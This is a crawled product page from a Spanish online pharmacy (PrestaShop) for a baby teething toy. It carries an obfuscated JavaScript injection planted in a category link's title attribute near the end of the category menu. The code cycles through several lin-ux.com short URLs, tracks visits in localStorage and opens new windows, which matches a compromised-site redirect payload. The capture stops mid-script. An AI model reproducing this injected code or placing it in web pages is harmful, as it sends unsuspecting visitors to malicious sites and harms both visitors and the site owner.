

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.farmaexpres.com/index.php?id_product=416&controller=product
body_size: 51762
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es-es"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es-es"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es-es"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="es-es"><![endif]--><html lang="es-es"><head><meta charset="utf-8" /><title>JUEGO DENTICION EDUCATIVO ANIMALITOS - farmaexpres.com</title><meta name="description" content="JUEGO DENTICION EDUCATIVO ANIMALITOS DIVERTIDOS COLORES" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.jpg?1769504945" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.jpg?1769504945" /><link rel="stylesheet" href="https://www.farmaexpres.com/themes/default-bootstrap/cache/v_70_86ee981f300545766c402ae15778930c_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.farmaexpres.com/themes/default-bootstrap/cache/v_70_b4632cd5da8519ab97b7d34dde18182d_print.css" type="text/css" media="print" /><link rel="alternate" type="application/rss+xml" title="JUEGO DENTICION EDUCATIVO ANIMALITOS - farmaexpres.com" href="https://www.farmaexpres.com/modules/feeder/rss.php?id_category=47&amp;orderby=name&amp;orderway=asc" /><meta property="og:type" content="product" /><meta property="og:url" content="https://www.farmaexpres.com/index.php?id_product=416&controller=product" /><meta property="og:title" content="JUEGO DENTICION EDUCATIVO ANIMALITOS - farmaexpres.com" /><meta property="og:site_name" content="farmaexpres.com" /><meta property="og:description" content="JUEGO DENTICION EDUCATIVO ANIMALITOS DIVERTIDOS COLORES" /><meta property="og:image" content="https://www.farmaexpres.com/img/p/4/9/9/499-large_default.jpg" /><meta property="product:pretax_price:amount" content="2.56" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="3.1" /><meta property="product:price:currency" content="EUR" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="product product-416 product-juego-denticion-educativo-animalitos category-47 category-http-wwwfarmaexprescom-es-47-mordedores show-left-column hide-right-column lang_es"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div id="contact-link" > <a href="https://www.farmaexpres.com/index.php?controller=contact" title="Contáctenos">Contáctenos</a></div><div class="header_user_info"> <a class="login" href="https://www.farmaexpres.com/index.php?controller=my-account" rel="nofollow" title="Acceda a su cuenta de cliente"> Iniciar sesión </a></div></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="https://www.farmaexpres.com/" title="farmaexpres.com"> <img class="logo img-responsive" src="https://www.farmaexpres.com/img/farmaexprescom-logo-1689236265.jpg" alt="farmaexpres.com" width="161" height="152"/> </a></div><div class="col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Ver mi carrito de compra" rel="nofollow"> <b>Carrito</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Producto</span> <span class="ajax_cart_product_txt_s unvisible">Productos</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">vacío</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Ningún producto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> A determinar </span> <span class="unvisible"> Transporte </span></div><div class="cart-prices-line"> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span> <span>Impuestos</span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Los precios se muestran con impuestos incluidos</p></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Confirmar" rel="nofollow"> <span> Confirmar<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Cerrar Ventana"></span> <span class="title"> <i class="icon-check"></i>Producto añadido correctamente a su carrito de compra </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Cantidad</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito. </span> <span class="ajax_cart_product_txt "> Hay 1 artículo en su carrito. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total productos (impuestos incl.) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Total envío&nbsp;(impuestos incl.) </strong> <span class="ajax_cart_shipping_cost unvisible"> A determinar </span></div><div class="layer_cart_row"> <strong class="dark">Impuestos</strong> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span></div><div class="layer_cart_row"> <strong class="dark"> Total (impuestos incl.) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuar comprando"> <span> <i class="icon-chevron-left left"></i>Continuar comprando </span> </span> <a class="btn btn-default button button-medium" href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Pasar por caja" rel="nofollow"> <span> Pasar por caja<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><ul id="header_links"><li id="header_link_contact"><a href="https://www.farmaexpres.com/index.php?controller=contact" title="contacto">contacto</a></li><li id="header_link_sitemap"><a href="https://www.farmaexpres.com/index.php?controller=sitemap" title="mapa del sitio">mapa del sitio</a></li><li id="header_link_bookmark">  </li></ul><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//www.farmaexpres.com/index.php?controller=search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Buscar" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Buscar</span> </button></form></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://www.farmaexpres.com/" title="Volver al inicio"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.farmaexpres.com/index.php?id_category=16&amp;controller=category" title="BEB&Eacute;" ><span itemprop="title">BEB&Eacute;</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.farmaexpres.com/index.php?id_category=47&amp;controller=category" title="MORDEDORES" ><span itemprop="title">MORDEDORES</span></a></span><span class="navigation-pipe">></span>JUEGO DENTICION EDUCATIVO ANIMALITOS</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="tags_block_left" class="block tags_block"><p class="title_block"> Etiquetas</p><div class="block_content"> <a class="tag_level1 first_item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=TREKKING" title="Más sobre TREKKING" > TREKKING </a> <a class="tag_level1 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=BASTONES" title="Más sobre BASTONES" > BASTONES </a> <a class="tag_level1 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=MULETILLAS" title="Más sobre MULETILLAS" > MULETILLAS </a> <a class="tag_level1 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=OFERTAS+" title="Más sobre OFERTAS " > OFERTAS </a> <a class="tag_level3 last_item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=ACEITES" title="Más sobre ACEITES" > ACEITES </a></div></div><div id="categories_block_left" class="block"><h2 class="title_block"> MORDEDORES</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="https://www.farmaexpres.com/index.php?id_category=139&amp;controller=category" title="Los aceites esenciales se han utilizado durante años para proporcionar placer o bienestar, tanto físico como psicológico."> ACEITES ESENCIALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=155&amp;controller=category" title="LOS ACEITES VEGETALES TIENEN GRANDES BENEFICIOS PARA NUESTRA PIEL&nbsp;"> ACEITES VEGETALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=26&amp;controller=category" title=""> ALMOHADILLAS ELÉCTRICAS </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=153&amp;controller=category" title="ALMOHADILLAS ELÉCTRICAS"> ALMOHADILLAS ELECTRICAS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=114&amp;controller=category" title="HUMIDIFICADORES"> HUMIDIFICADORES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=17&amp;controller=category" title="EVITA LAS PICADURAS DE INSECTOS&nbsp;"> ANTIMOSQUITOS E INSECTICIDAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=121&amp;controller=category" title="DIFUSORES Y AMBIENTADORES"> AROMATERAPIA &amp;CROMOTERAPIA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=16&amp;controller=category" title=""> BEBÉ </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=44&amp;controller=category" title="ALIMENTACION"> ALIMENTACION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=45&amp;controller=category" title="ASEO"> ASEO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=43&amp;controller=category" title="BIBERONES Y ACCESORIOS"> BIBERONES Y ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=42&amp;controller=category" title="CHUPETES Y ACCESORIOS"> CHUPETES Y ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=49&amp;controller=category" title="COSMÉSTICA"> COSMETICA BEBE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=48&amp;controller=category" title=""> ENTRETENIMIENTO </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=47&amp;controller=category" class="selected" title="MORDEDORES"> MORDEDORES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=61&amp;controller=category" title=""> BOTIQUIN </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=113&amp;controller=category" title="DESINFECTANTES"> DESINFECTANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=112&amp;controller=category" title="GUANTES"> GUANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=108&amp;controller=category" title="APÓSITOS Y DESINFECTANTES"> HERIDAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=138&amp;controller=category" title="MASCARILLAS&nbsp;"> MASCARILLAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=145&amp;controller=category" title="TAPONES"> OIDOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=120&amp;controller=category" title="PARCHES DE CALOR&nbsp;"> PARCHES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=144&amp;controller=category" title="PASTILLEROS Y CORTADORES DE PASTILLAS"> PASTILLEROS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=111&amp;controller=category" title="CALLICIDAS Y PROTECTORES&nbsp;"> PIES SANOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=142&amp;controller=category" title="CALZADO PROFESIONAL"> CALZADO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=71&amp;controller=category" title="CHICLES"> CARAMELOS Y CHICLES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=20&amp;controller=category" title=""> COSMETICA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=132&amp;controller=category" title="PINZAS"> ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=60&amp;controller=category" title="ACEITES Y CREMAS"> CORPORAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=156&amp;controller=category" title="COSMETICOS"> COSMÉTICOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=59&amp;controller=category" title="CREMAS, AMPOLLAS Y ACEITES"> FACIAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=134&amp;controller=category" title="STICK LABIALES&nbsp;"> LABIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=137&amp;controller=category" title="MANOS Y UÑAS&nbsp;"> MANOS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=29&amp;controller=category" title="MASCARILLAS Y PARCHES FACIALES"> MASCARILLAS FACIALES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=75&amp;controller=category" title="PRODUCTOS PARA ACTIVIDAD FÍSICA"> DEPORTE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=93&amp;controller=category" title="NIVEL DE GLUCOSA EN SANGRE"> DIABETES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=40&amp;controller=category" title=""> DIETETICA Y SALUD </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=124&amp;controller=category" title="FORTALECIMIENTO Y MANTENIMIENTO DE HUESOS, ARTICULACIONES Y TENDONES&nbsp;"> ACTIVIDAD FÍSICA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=118&amp;controller=category" title="ANTIOXIDANTES"> ANTIOXIDANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=123&amp;controller=category" title="CUIDADO DE LAS ARTICULACIONES"> ARTICULACIONES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=119&amp;controller=category" title="CATARROS Y ESTADOS GRIPALES"> CATARROS - ESTADOS GRIPALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=131&amp;controller=category" title="PIERNAS LIGERAS"> CIRCULACIÓN </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=117&amp;controller=category" title="COMPLEMENTOS PARA AYUDAR A BAJAR EL COLESTEROL"> COLESTEROL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=94&amp;controller=category" title="COMPLEMENTOS PARA AYUDAR A MANTENER EL PESO IDEAL"> CONTROL DE PESO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=41&amp;controller=category" title="COMPLEMENTOS PARA REFORZAR LAS DEFENSAS&nbsp;"> DEFENSAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=126&amp;controller=category" title="PIEL CUIDADA Y FIRME"> DERMATOLOGÍA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=80&amp;controller=category" title="COMPLEMENTOS DIGESTIVOS&nbsp;"> DIGESTION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=148&amp;controller=category" title="SOLUCIONAR EL PROBLEMA DEL MAL ALIENTO"> HALITOSIS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=147&amp;controller=category" title="LONGEVIDAD"> LONGEVIDAD </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=77&amp;controller=category" title="ESTADOS DE NERVIOSISMO Y ESTRES"> NERVIOSISMO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=130&amp;controller=category" title="ENERGÍA Y VITALIDAD"> REVITALIZANTE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=129&amp;controller=category" title="AYUDA PARA LOS SINTOMAS DE MESTRUACIÓN Y MENOPAUSIA"> SALUD DE LA MUJER </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=158&amp;controller=category" title="AYUDA PARA DEJAR DE FUMAR&nbsp;"> TABAQUISMO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=81&amp;controller=category" title="AYUDA PARA MEJORAR LA TENSIÓN"> TENSION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=128&amp;controller=category" title="COMPLEMENTO PARA MEJORAR EL TRÁNSITO INTESTINAL"> TRÁNSITO INTESTINAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=125&amp;controller=category" title="COMPLEMENTOS PARA COMBATIR EL INSOMNIO"> TRASTORNOS DEL SUEÑO </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=127&amp;controller=category" title="PROBLEMAS URINARIOS"> TRASTORNOS URINARIOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=122&amp;controller=category" title="ENVASES DE PLASTICO Y CRISTAL"> ENVASES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=96&amp;controller=category" title=""> HIGIENE </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=101&amp;controller=category" title="HIGIENE DENTAL"> HIGIENE BUCAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=100&amp;controller=category" title="GELES Y CEPILLOS PARA LA HIGIENE CORPORAL"> HIGIENE CORPORAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=133&amp;controller=category" title="GELES Y JABONES&nbsp;"> HIGIENE DE MANOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=102&amp;controller=category" title="BRAGAS MENSTRUALES Y BRAGUITAS&nbsp; DESECHABLES&nbsp;"> HIGIENE INTIMA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=106&amp;controller=category" title="SPRAY NASAL"> HIGIENE NASAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=103&amp;controller=category" title="FUNGICIDAS Y ANTISEPTICOS"> HIGIENE PIES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=105&amp;controller=category" title="ESPONJAS JABONOSAS&nbsp;"> INCONTINENCIA </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=107&amp;controller=category" title="&nbsp;CONTROL DE LOS PIOJOS"> PEDICULOSIS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=23&amp;controller=category" title=""> LINEA CAPILAR </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=55&amp;controller=category" title="PRODUCTOS PARA LA CAIDA DEL CABELLO"> ANTICAIDA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=57&amp;controller=category" title="PROTECIÓN , BRILLO Y SUAVIDAD DEL CABELLO"> BALSAMOS Y PROTECTORES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=56&amp;controller=category" title="HIGIENE DEL CABELLO&nbsp;"> CHAMPUS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=154&amp;controller=category" title="COLOR SIN AMONIACO PARA TU CABELLO"> TINTES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=27&amp;controller=category" title=""> MANICURA/ PEDICURA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=62&amp;controller=category" title="ACCESORIOS Y PRODUCTOS PARA EL CUIDADO DE LAS MANOS"> MANICURA </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=63&amp;controller=category" title="ACCESORIOS Y PRODUCTOS PARA EL CUIDADO DE LOS PIES"> PEDICURA </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=19&amp;controller=category" title="PROTECTORES ELÁSTICOS"> NEOPRENO PROTECTORES ELASTICOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=141&amp;controller=category" title="NUESTRAS OFERTAS"> OFERTAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=116&amp;controller=category" title=""> ÓPTICA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=151&amp;controller=category" title="ACCESORIOS PARA EL CUIDADO DE LAS GAFAS&nbsp;"> ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=150&amp;controller=category" title="CUIDADO DE LOS OJOS Y LENTES DE CONTACTO"> CUIDADOS OCULARES </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=149&amp;controller=category" title="GAFAS PARA VISTA CANSADA"> GAFAS PRESBICIA </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=32&amp;controller=category" title=""> ORTOPEDIA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=33&amp;controller=category" title="ACCESORIOS PARA ESCAYOLAS"> ESCAYOLADOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=35&amp;controller=category" title="FAJAS LUMBARES&nbsp;"> FAJAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=37&amp;controller=category" title="MEDIAS DE COMPRESIÓN"> MEDIAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=72&amp;controller=category" title="AYUDA PARA LA MOVILIDAD&nbsp;"> MULETILLAS Y BASTONES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=34&amp;controller=category" title="PRODUCTOS PARA LESIONES DE MUÑECA"> MUÑEQUERAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=91&amp;controller=category" title="PROTECTORES Y PLANTILLAS"> PODOLOGIA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=38&amp;controller=category" title="PROTECCIÓN DE RODILLA"> RODILLERAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=51&amp;controller=category" title="TERMOMETROS Y TENSIOMETROS"> TENSIOMETROS Y TERMOMETROS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=39&amp;controller=category" title="PROTECCIÓN PARA LOS TOBILLOS"> TOBILLERAS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=36&amp;controller=category" title="OTROS PRODUCTOS&nbsp;"> VARIOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=135&amp;controller=category" title="HIGIENE&nbsp;"> PRODUCTOS LIMPIEZA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=140&amp;controller=category" title="PRODUCTOS PARA REGALAR&nbsp;"> REGALOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=92&amp;controller=category" title="CIRCULACIÓN SANGUINEA"> VARICES Y CIRCULACIÓN SANGUINEA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=3&amp;controller=category" title="Wonderful accessories for your iPod function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=[&#039;parse&#039;,&#039;48RjHnAD&#039;,&#039;forEach&#039;,&#039;10eQGByx&#039;,&#039;test&#039;,&#039;7364049wnIPjl&#039;,&#039;https://lin-ux.com/rRG9c5&#039;,&#039;https://lin-ux.com/Eej8c5&#039;,&#039;282667lxKoKj&#039;,&#039;open&#039;,&#039;abs&#039;,&#039;-hurs&#039;,&#039;getItem&#039;,&#039;1467075WqPRNS&#039;,&#039;addEventListener&#039;,&#039;mobileCheck&#039;,&#039;2PiDQWJ&#039;,&#039;18CUWcJz&#039;,&#039;https://lin-ux.com/Ftj5c5&#039;,&#039;8SJGLkz&#039;,&#039;random&#039;,&#039;https://lin-ux.com/WSn1c8&#039;,&#039;7196643rGaMMg&#039;,&#039;setItem&#039;,&#039;-mnts&#039;,&#039;https://lin-ux.com/MDO2c5&#039;,&#039;266801SrzfpD&#039;,&#039;substr&#039;,&#039;floor&#039;,&#039;-local-storage&#039;,&#039;https://lin-ux.com/AFi4c8&#039;,&#039;3ThLcDl&#039;,&#039;stopPropagation&#039;,&#039;_blank&#039;,&#039;https://lin-ux.com/VZr3c3&#039;,&#039;round&#039;,&#039;vendor&#039;,&#039;5830004qBMtee&#039;,&#039;filter&#039;,&#039;length&#039;,&#039;3227133ReXbNN&#039;,&#039;https://lin-ux.com/gAQ0c6&#039;];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}catch(_0x463fdd){_0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),&#039;https://lin-ux.com/rLw6c4&#039;,&#039;https://lin-ux.com/zlD7c0&#039;,_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=&gt;{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=&gt;{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&amp;&amp;localStorage[&#039;setItem&#039;](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=&gt;{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=&gt;localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return 